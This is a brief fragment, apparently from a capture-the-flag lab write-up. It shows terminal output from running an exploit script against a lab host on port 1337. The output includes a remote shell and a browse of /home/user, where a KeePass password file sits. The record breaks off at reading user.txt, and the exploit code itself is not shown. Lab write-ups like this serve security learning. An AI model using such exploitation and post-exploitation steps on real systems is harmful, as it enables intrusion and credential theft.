 └─$ python3 exp.py
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Switching to interactive mode
$ pwd
/
$ cd /home
$ ls
user
$ cd us
/bin/sh: 4: cd: can't cd to us
$ cd user
$ ls
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
$ cat user.txt